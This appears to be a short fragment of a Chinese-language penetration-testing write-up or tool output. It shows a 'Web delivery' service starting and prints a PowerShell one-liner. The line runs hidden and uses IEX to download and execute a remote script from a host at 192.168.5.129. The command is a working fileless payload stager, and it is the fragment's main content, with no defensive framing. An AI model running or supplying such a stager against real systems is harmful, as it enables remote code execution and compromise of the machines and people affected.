 成功
启动服务：Web投递
复制以下URL进行访问
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.5.129:80/a'))"
Ok